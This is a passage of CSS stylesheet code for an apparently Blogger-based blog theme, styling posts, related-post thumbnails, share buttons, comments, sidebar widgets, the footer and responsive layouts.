#f5f5f5}.index div.post-outer:last-child .post,.archive div.post-outer:last-child .post{padding-bottom:5px;border-bottom:0}.block-image{position:relative;float:left;width:270px;height:185px;margin-right:20px}.block-image .thumb{width:100%;height:185px;position:relative;display:block;z-index:2;overflow:hidden}.block-image .thumb a{width:100%;height:185px;display:block}.thumb-overlay{position:absolute;left:0;top:0;z-index:2;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}.block-image:hover .thumb a .thumb-overlay,.related-posts .related-item:hover .related-thumb a .thumb-overlay{background-color:rgba(40,35,40,0.30)}.retitle h2{margin:8px 0;display:block}.post h2 a,.post h2 a:visited,.post h2 strong{color:#1c1c1c;text-decoration: none;font-size: 22px;letter-spacing: 1px;text-transform: uppercase;line-height: 1.5;font-family: Oswald;font-weight: 400;font-style: normal;}.post h2 a:hover{color:#ED1D24}.widget iframe,.widget img{max-width:100%}.index .post-footer,.archive .post-footer{display:none!important}.index .post h2,.archive .post h2{margin:0 0 5px;padding:0 10px 0 0;overflow:hidden}.item .post,.static_page .post{padding:0}.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}#meta-post{font-size:13px;color:#bdbdbd;line-height:1.4em;font-family: Oswald;font-weight: 400;font-style: normal;}#meta-post a{color:#bdbdbd}#meta-post .timestamp-link{margin-left:0}#meta-post .timestamp-link abbr:before{content:'\f133';font-family:fontawesome;color:#bdbdbd;margin-right:5px}.resumo{margin-top:5px;font-size:13px;color:#919191;line-height:1.5em}.resumo span{display:block;margin-bottom:8px;padding-right:10px}a.read-more{display:inline-block;margin-bottom:0;font-weight:700;text-align:left;vertical-align:middle;cursor:pointer;background-image:none;white-space:nowrap;line-height:25px;height:25px;color:#fff;background-color:#ED1D24;border-radius:2px;font-size:11px;text-transform:uppercase;padding:0 10px;margin-top:3px;outline:none;border:none;overflow:hidden}.post-meta{color:#bdbdbd;display:block;font-size:13px;font-weight:400;line-height:21px;margin:0;padding:0}.postags{position:absolute;top:15px;left:15px;z-index:3}.postags a{display:inline-block;display:none;background:#ED1D24;color:#fff;margin:0;height:20px;line-height:20px;padding:0 6px;font-size:12px;border-radius: 2px}.postags a:first-child{display:inline-block}.breadcrumbs{display:none;margin:0;font-size:0}.item article,.static_page article{margin-top:15px}.item .post-head,.static_page .post-head{position:relative;margin:2px 0 5px}.item .post-title,.static_page .post-title{color:#1c1c1c;font-size:24px;line-height:1.5em;font-weight:700;position:relative;display:inline-block;padding:0;margin:0}.item .post-body,.static_page .post-body{width:100%;color:#333333;font-size:16px;line-height:1.5em;overflow:hidden;box-sizing:border-box;}.item .post-outer{padding:0}.item .post-body img{max-width:100%}.post-meta a{color:#808080}.post-timestamp{margin-left:0}.label-head{margin-left:0}.label-head a{padding-left:2px}.label-head a:hover{color:#ED1D24}.post-meta .g-profile span:before{content:'\f007';font-family:fontawesome;color:#808080;margin-right:5px}.post-meta .post-timestamp{margin-left:10px}.post-meta .post-timestamp .timestamp-link abbr:before{content:'\f133';font-family:fontawesome;color:#808080;margin-right:5px}.post-meta .label-head{margin-left:10px}.post-meta .label-head:before{content:'\f07c';font-family:fontawesome;color:#808080;margin-right:0}.main .widget{margin:0}.main .Blog{border-bottom-width:0}.share-box{height:30px;position:relative;line-height:0;margin:20px 0;padding:0}.share-art{display:block;margin:0;padding:0}.share-art a{float:left;width:15%;height:30px;line-height:30px;color:#fff;font-weight:400;font-size:15px;text-align:center;display:inline-block;margin:0 2% 0 0;padding:0;border-radius:2px;box-sizing:border-box}.share-art a:hover{color:#fff}.share-art .fac-art i{padding-right:2px}.share-art .fac-art{background:#3b5998}.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}.share-art .twi-art{background:#00acee}.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}.share-art .goo-art{background:#db4a39}.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}.share-art .pin-art{background:#CA2127}.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}.share-art .lin-art{background:#0077B5;}.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}.share-art .wat-art{background:#25d266}.share-art .wat-art:hover{background:rgba(37, 210, 102, 0.73)}@media only screen and (max-width: 768px) {.share-art .wat-art{display:inline-block;}}#related-wrap{margin-bottom:20px}.related-title h2{color:#1c1c1c;position:relative;text-transform:uppercase;font-size:19px;line-height:19px;padding-bottom:13px;margin-bottom:15px;border-bottom:1px solid #f5f5f5}.related-title h2:before{position:absolute;content:'';bottom:-1px;left:0;width:36px;height:3px;background-color:#ED1D24}.related-posts{position:relative;overflow:hidden;margin:0;padding:0}.related-posts .related-item{width:33.33%;height:180px;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0;padding:0 2.5px}.related-posts li:first-child{padding-left:0}.related-posts li:nth-child(3){padding-right:0}.related-posts .related-item .related-img{width:100%;height:180px;position:relative;display:block}.related-posts .related-item .related-img:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:120px;background:url(//3.bp.blogspot.com/-LnvazGBvKh8/VskckSkmzxI/AAAAAAAAC4s/erEgI6A_ih4/s1600-r/metabg.png) repeat-x;background-size:100% 100%;opacity:.8}.related-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}.related-posts .related-item:hover .related-overlay{background-color:rgba(40,35,40,0.30)}.related-content{position:absolute;bottom:0;padding:15px 15px 11px;width:100%;line-height:1.2em;box-sizing:border-box;z-index:2}.related-posts .related-tag{position:absolute;top:15px;left:15px;background-color:#ED1D24;color:#fff;font-weight:400;z-index:5;height:20px;line-height:20px;padding:0 6px;font-size:12px;border-radius:2px}.related-posts h3 a{font-size:15px;line-height:1.4em;padding:10px 0 4px;color:#fff;display:block;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}.related-posts .related-item .recent-date{color:#ccc}.featured .post-tag:hover,.carousel-tag a:hover,.box-thumbnail .first-tag a:hover,.post-readmore a:hover,.postags a:hover,a.read-more:hover,.related-tag:hover,.g-tag a:hover{background:#1c1c1c}.ib-nav li{padding:0;display:inline-block;width:50%}.ib-nav li strong{display:block;padding:0 0 5px;font-weight:700;text-transform:uppercase;font-size:13px}.ib-nav li strong i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}ul.ib-nav{background-color:#E6E6E6;display:block;width:100%;position:relative;overflow:hidden;margin-bottom:15px;border-bottom:2px solid #f5f5f5;border-top:2px solid #f5f5f5}.ib-nav li a{color:#1c1c1c;line-height:1.4em;display:block;padding:15px 0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}.ib-nav li:hover a{opacity:.6}ul.ib-nav span{font-size:13px;font-weight:400}.ib-nav .previous{float:left;min-height:80px;border-right:1px solid #f5f5f5;box-sizing:border-box;padding-right:10px}.ib-nav .next{text-align:right;border-left:1px solid #f5f5f5;margin-left:-1px;padding-left:10px;box-sizing:border-box}#blog-pager{clear:both;text-align:center;margin:0}.index #blog-pager{display:block}.index #blog-pager,.archive #blog-pager{padding:0 0 20px;text-align:left}#blog-pager-newer-link a,#blog-pager-older-link a{display:block;float:left;margin-right:0;padding:0 12px;border:0;text-transform:uppercase;line-height:32px;font-weight:400;background-color:#1c1c1c;color:#fff;font-size:12px;border-radius:2px}#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{background-color:#ED1D24}.showpageNum a,.showpage a,.showpagePoint{display:block;float:left;margin-right:6px;padding:0 12px;background:#1c1c1c;color:#fff;border:0;text-transform:uppercase;line-height:32px;font-weight:400;border-radius:2px}.showpageNum a:hover,.showpage a:hover{background-color:#ED1D24}.showpageNum a i,.showpage a i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}.showpagePoint{background-color:#ED1D24;color:#fff}.showpageOf{display:none!important}.blogger-tab{display:block}.comments-title h2{color:#1c1c1c;position:relative;text-transform:uppercase;font-size:19px;line-height:19px;padding-bottom:13px;margin-bottom:15px;border-bottom:1px solid #f5f5f5}.comments-title h2:before{position:absolute;content:'';bottom:-1px;left:0;width:36px;height:3px;background-color:#ED1D24}.comments{clear:both;margin:0;color:#1c1c1c}.comments h4{font-weight:400;font-size:12px;font-style:italic;padding-top:1px}.comments .comments-content{margin:0;padding:0}.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}.comments .comments-content .comment:first-child{padding-top:0}.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}.comments .item-control{position:static}.comments .avatar-image-container{float:left;overflow:hidden;position:absolute}.comments .avatar-image-container,.comments .avatar-image-container img{height:45px;max-height:45px;width:45px;max-width:45px;border-radius:0}.comments .comment-block{overflow:hidden;padding:0 0 10px}.comments .comment-block,.comments .comments-content .comment-replies{margin-left:60px;margin-top:0}.comments .comments-content .inline-thread{padding:0}.comments .comment-actions{float:left;width:100%;position:relative;margin:0}.comments .comments-content .comment-header{font-size:14px;display:block;overflow:hidden;clear:both;margin:0 0 3px;padding:0 0 5px;border-bottom:1px solid #f5f5f5}.comments .comments-content .user{font-style:normal;font-weight:700;text-transform:uppercase;display:block}.comments .comments-content .icon.blog-author{display:none}.comments .comments-content .comment-content{float:left;text-align:left;font-size:13px;line-height:1.4em;color:#656565}.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#1c1c1c;font-weight:400;background-color:#f5f5f5;font-size:10px;border-radius:2px}.comments .comment .comment-actions a:hover{color:#fff;background-color:#ED1D24;text-decoration:none}.comments .comments-content .datetime{color:#999;float:left;font-size:11px;position:relative;font-style:italic;margin:2px 0 0;display:block}.comments .comments-content .datetime:before{content:'\f133';font-family:fontawesome;font-style:normal;margin-right:3px}.comments .comments-content .comment-header a{color:inherit}.comments .comments-content .comment-header a:hover{color:#ED1D24}.comments .thread-toggle{margin-bottom:4px}.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0}.comments .thread-expanded{padding:8px 0 0}.comments .comments-content .comment-thread{margin:0}.comments .continue a{padding:0 0 0 60px;font-weight:400}.comments .comments-content .loadmore.loaded{margin:0;padding:0}.comments .comment-replybox-thread{margin:0}iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{color:#1c1c1c;margin-bottom:15px}blockquote{margin:0;padding:0 20px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#1c1c1c}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#1c1c1c}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f0da";margin-right:5px;font-family:fontawesome}#sidebar-wrapper .widget{padding:0;background:#E6E6E6;margin-bottom:20px;overflow:hidden}.sidebar .widget h2{color:#1c1c1c;position:relative;border-bottom: 1px solid #f5f5f5;margin-bottom: 15px;text-decoration: none;font-size: 18px;letter-spacing: 1px;text-transform: uppercase;line-height: 1.5;font-family: Oswald;font-weight: 400;font-style: normal;padding-bottom: 15px;}.sidebar .widget h2:before{position:absolute;content:'';bottom:-1px;left:0;width:36px;height:3px;background-color:#ED1D24}.sidebar ul{list-style:none}.sidebar .widget-content{margin:0}.social-counter{margin:0;padding:0;overflow:hidden}.list-label-widget-content li{display:block;padding:8px 0;border-bottom:1px solid #F5F5F5;position:relative}.list-label-widget-content li:first-child{padding:0 0 8px}.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0}.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0;top:2px;font-size:22px;color:#1c1c1c}.list-label-widget-content li:first-child a:before{top:-7px}.list-label-widget-content li a{color:#1c1c1c;font-size:11px;padding-left:15px;font-weight:100;text-transform:uppercase}.list-label-widget-content li a:hover{color:#ED1D24}.list-label-widget-content li span:last-child{color:#999;font-size:11px;font-weight:700;position:absolute;top:8px;right:0}.list-label-widget-content li:first-child span:last-child{top:2px}.cloud-label-widget-content{text-align:left}.cloud-label-widget-content .label-count{background:#ED1D24;color:#fff!important;margin-left:-3px;white-space:nowrap;border-radius:0;padding:1px 4px!important;font-size:12px!important;margin-right:5px}.cloud-label-widget-content .label-size{background:#f5f5f5;display:block;float:left;font-size:11px;margin:0 5px 5px 0;border-radius:2px}.cloud-label-widget-content .label-size a,.cloud-label-widget-content .label-size span{height:18px!important;color:#1c1c1c;display:inline-block;font-size:11px;font-weight:700!important;text-transform:uppercase;padding:6px 8px;border-radius:2px}.cloud-label-widget-content .label-size a{padding:6px 10px}.cloud-label-widget-content .label-size a:hover{color:#fff!important}.cloud-label-widget-content .label-size,.cloud-label-widget-content .label-count{height:30px!important;line-height:19px!important}.cloud-label-widget-content .label-size:hover{background:#ED1D24;color:#fff!important}.cloud-label-widget-content .label-size:hover a{color:#fff!important}.cloud-label-widget-content .label-size:hover span{background:#1c1c1c;color:#fff!important;cursor:pointer}.cloud-label-widget-content .label-size-1,.label-size-2,.label-size-3,.label-size-4,.label-size-5{font-size:100%;opacity:10}.label-size-1,.label-size-2{opacity:100}.FollowByEmail td{width:100%;float:left;box-sizing:border-box}.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;color:#fff;background-color:#ED1D24;font-family:inherit;text-transform:uppercase;font-weight:700;letter-spacing:1px}.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#808080}.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #FFF;margin-bottom:5px;box-sizing:border-box;font-size:11px;font-family:inherit}.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #FFF}.FollowByEmail .widget-content{background-color:#1c1c1c;box-sizing:border-box;padding:10px}.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:11px;color:#f2f2f2;line-height:1.4em;margin-bottom:5px;display:block;padding:0 2px}.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}.flickr_widget .flickr_badge_image img:hover{opacity:.5}#ArchiveList select{border:1px solid #1c1c1c;padding:6px 8px;width:100%;cursor:pointer;font-family:inherit;font-size:12px;color:#1c1c1c}.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:100px;height:70px;float:left;overflow:hidden}.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}.PopularPosts ul li img{padding:0;width:100px;height:70px}.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f5f5f5}.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child{padding-top:0;border-top:0}.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child{padding-bottom:0}.PopularPosts ul li a{color:#1c1c1c;margin-bottom: 5px;text-decoration: none;font-size: 15px;letter-spacing: 1px;text-transform: uppercase;line-height: 1.5;font-family: Oswald;font-weight: 400;font-style: normal;}.PopularPosts ul li a:hover{color:#ED1D24}.PopularPosts .item-title{margin:0;padding:0;line-height:0}.item-snippet{display:none;font-size:0;padding-top:0}#footer-wrapper{background-color:#0c0c0c}#footer{overflow:hidden;margin:0 auto;padding:0}.sect-left{display:inline-block;float:left;width:32%;margin-right:2%}.sect-left:nth-child(3){margin-right:0}.sect-left .widget{padding:20px 0}.sect-left .widget:nth-of-type(2){padding-top:0}.sect-left .widget h2{color:#F2F2F2;position:relative;text-transform:uppercase;font-size:19px;line-height:19px;padding-bottom:13px;margin-bottom:15px;border-bottom:1px sol;letter-spacing: 1px;text-transform: uppercase;line-height: 1.5;font-family: Oswald;font-weight: 400;font-style: normal;id #808080}.sect-left .widget h2:before{position:absolute;content:'';bottom:-1px;left:0;width:36px;height:3px;background-color:#ED1D24}.sect-left .custom-widget .rcp-title a,.sect-left .PopularPosts ul li a{color:#F2F2F2}.sect-left .recent-date{color:#999}.sect-left .custom-widget li{overflow:hidden;border-color:#808080;padding:10px 0}.sect-left .PopularPosts .widget-content ul li{border-color:#808080}.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .custom-widget li:first-child{padding-top:0;border-top:0}.sect-left .custom-widget .rcp-title a:hover,.sect-left .PopularPosts ul li a:hover{color:#ED1D24}.sect-left .cmm-widget li{border-color:#808080}.sect-left .cmm-widget a{color:#F2F2F2}.sect-left .cmm-widget a:hover{color:#ED1D24}.sect-left .FollowByEmail .widget-content{background-color:#808080}.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background:#1c1c1c}.sect-left .FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";color:#F2F2F2}.sect-left #ArchiveList select{border:1px solid #808080;background:#808080;color:#F2F2F2}.sect-left #ArchiveList select option{color:#F2F2F2}.sect-left .cloud-label-widget-content .label-size{background:#808080}.sect-left .cloud-label-widget-content .label-size:hover{background:#ED1D24}.sect-left .cloud-label-widget-content .label-size a{color:#F2F2F2}.cloud-label-widget-content .label-size:hover span{background:#1c1c1c}.sect-left .list-label-widget-content li{border-bottom:0;border-top:1px solid #808080}.sect-left .list-label-widget-content li:first-child{border-top:0;padding-top:0}.sect-left .list-label-widget-content li a,.sect-left .list-label-widget-content li a:before{color:#F2F2F2}.sect-left .list-label-widget-content li a:hover{color:#ED1D24}.sect-left .list-label-widget-content li:first-child a:before{top:-6px}.footer-wrapper{background-color:#000;color:#F2F2F2;display:block;padding:10px 0;width:100%;height:30px;overflow:hidden}.footer-wrapper .footer-copy{margin:0 auto}.footer-wrapper .copyright{font-size:10px;float: left;height: 30px;line-height: 30px;font-weight: 700;text-transform: uppercase;letter-spacing: .3px;color: #888;text-transform: uppercase;font-size: 0px;letter-spacing: 1px;font-family: Oswald;font-weight: 400;font-style: normal;}.footer-wrapper .copyright a{color:#F2F2F2}.footer-wrapper .copyright a:hover{color:#ED1D24}.native-opt{float:right}.native-opt li{float:right;display:inline-block;list-style:none!important}.native-opt li a{display: block;width: 30px;height: 30px;background-color: #CCCCCC;text-align: center;color: #2b2b2b;line-height: 30px;margin-left: 10px;padding: 0;border-radius: 2px;}.native-opt li a:hover{background-color:#ED1D24;color:#fff}.error_page #main-wrapper{width:100%!important;margin:0!important}.error_page #sidebar-wrapper,.error_page .status-msg-wrap{display:none}#error-wrap{color:#1c1c1c;text-align:center;padding:60px 0 80px}.error-item{font-size:160px;line-height:1;margin-bottom:20px}#error-wrap h2{font-size:25px;padding:20px 0 10px}#error-wrap .homepage{padding-top:10px;display:block}#error-wrap .homepage i{font-size:20px}#error-wrap .homepage:hover{text-decoration:underline}.img-anime .recent-boxes .box-image,.img-anime .recent-boxes .bf-thumb,.img-anime .custom-widget .rcthumb,.img-anime .PopularPosts img,.img-anime .home .block-image .thumb a,.img-anime .tc-thumb a,.img-anime .related-thumb a,.img-anime .PopularPosts .item-thumbnail a,.img-anime .cmm-img{opacity:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}.img-anime .img-effect,.img-anime .recent-boxes .box-image.img-effect,.img-anime .recent-boxes .bf-thumb.img-effect,.img-anime .recent-boxes .bf-thumb.img-effect,.img-anime .custom-widget .rcthumb.img-effect,.img-anime .PopularPosts img.img-effect,.img-anime .block-image .thumb a.img-effect,.img-anime .tc-thumb a.img-effect,.img-anime .related-thumb a.img-effect,.img-anime .PopularPosts .item-thumbnail a.img-effect,.img-anime .cmm-img.img-effect{opacity:1;transition:all .8s ease;-webkit-transition:all .8s ease;-moz-transition:all .8s ease;-o-transition:all .8s ease}

--></style>
<style type='text/css'>
/*----Responsive Design----*/
@media screen and (max-width: 1130px) {.row{max-width:96%}#main-nav{max-width:96%!important;background:transparent;position:relative!important;margin:0 auto!important}.is-sticky #main-nav{animation-name:none;animation-duration:0s}.header-menu.row{max-width:100%}.ticker .widget{max-width:96%}#header-blog,.header-content{height:auto}.header-logo{max-width:222px;margin:0px auto 30px;float:none;display:block}.header-logo img{margin:0 auto}.header-ads{max-width:100%;float:none;height:auto;margin:0 auto;display:block}.header-ads .widget{line-height:0}}@media screen and (max-width: 980px) {#main-wrapper{float:none;overflow:hidden;width:100%}.recent-boxes .box-sec{margin-right:0}.posts-title{margin-right:0}#main-wrapper #main{margin-right:0}#sidebar-wrapper{width:100%;margin:10px auto;float:none;padding-left:0}#footer{padding:20px 0}.sect-left{width:100%;margin-right:0}.sect-left .widget{padding:10px}}@media screen and (max-width: 880px) {#nav1,#menu-main-nav{display:none}.selectnav{display:block;color:#eee}.tm-menu{float:left;width:20%}.tm-menu .selectnav{padding:0 5px;height:22px!important;line-height:22px;margin-top:5px;border-radius:2px!important;-moz-border-radius:2px!important;-webkit-border-radius:2px!important}.header-menu #menu .selectnav{padding:0 10px!important;font-size:16px;height:37px;line-height:26px;margin-left:10px;float:left;border-radius:2px!important;margin-top:7px}.featured .feat-align{width:25%}.featured .feat-column1{width:50%;height:300px;margin-bottom:5px}.featured .feat-column2{padding:0 2.5px 0 0}.featured .feat-column3{padding:0 0 0 2.5px}.featured .hot-item,.featured .rcp-thumb{height:300px}.home-ad .widget{padding-right:0}}@media screen and (max-width: 700px) {.fbox .bx-first .box-thumbnail,.fbox .bf-thumb,.featured .feat-column1,.featured .hot-item, .featured .rcp-thumb,.sbox .bx-column .box-thumbnail, .sbox .bx-column .bf-thumb{height:250px}.fbox .bx-first{width:100%;margin-bottom:0;padding-right:0;border-right:0}.fbox ul li{width:100%;float:left;margin-top:10px;margin-bottom:0;padding-top:10px;padding-bottom:0;border-top:1px solid #F5F5F5;}.fbox .bx-first .bf-content{min-height: auto;}.sbox .bx-column{width: 100%;padding: 0 !important}.sbox .item2{margin-top:10px}.recent-boxes .column{width:100%}.block-image{width:100%;height:250px;margin-right:0}.block-image .thumb,.block-image .thumb a{height:250px}.main-carousel,.carousel-item,.carousel-item .box-image{height:250px}.index .post article,.archive .post article{overflow:hidden;position:relative;float:left;margin-top:10px}}@media screen and (max-width: 600px) {.featured .feat-align{width:100%;height:250px;margin-bottom:5px;padding:0}.featured .feat-column2{width:100%;padding:0}.featured .hot-item,.featured .rcp-thumb{height:250px}.featured .feat-column1 .rcp-title{font-size:20px}.featured .feat-column3{margin-bottom:0!important}.owl-carousel .owl-item,.carousel-item{width:100%}.related-posts .related-item{width:100%;height:200px;margin:0 0 5px;padding:0}.related-posts .related-item:last-child{margin-bottom:0}.related-posts .related-item .related-img{height:200px}.footer-wrapper{height:auto;padding:0px 0}.footer-wrapper .copyright{text-align:center;float:none;height:auto;padding:0}.native-opt{display:none}}@media screen and (max-width: 440px) {#nav-search{width:100%}.featured .feat-align,.featured .hot-item,.featured .rcp-thumb,.main-carousel,.carousel-item,.carousel-item .box-image,.block-image,.block-image .thumb,.block-image .thumb a,.fbox .bx-first .box-thumbnail,.fbox .bf-thumb,.sbox .bx-column .box-thumbnail,.sbox .bx-column .bf-thumb{height:200px}.index .post h2,.archive .post h2{line-height:1.4em}.post h2 a,.post h2 a:visited,.post h2 strong{font-size:20px;line-height:1.4em}.item .post-title,.static_page .post-title{font-size:20px}.tm-head #social-top ul li {display: inline-block;float: none;}.tm-head #social-top ul {overflow: hidden;margin-right: 0;}.social-area {float: none;display: block;clear: both;text-align: center;}.tm-menu {float: none;width: 100%;}.tm-menu {float: none;width: 100%;text-align: center;}.tm-menu .selectnav {display: inline-block;}#topnav {height: auto;}}@media screen and (max-width: 340px) {.header-menu #menu .selectnav{max-width:60%}.error-item{font-size:140px}}@media screen and (max-width: 310px) {.header-logo{margin:15px auto 10px}.header-menu #menu .selectnav{max-width:50%}.header-ads,li.li-home,#sidebar-wrapper,.sect-left{display:none}.error-item{font-size:100px}}
</style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error 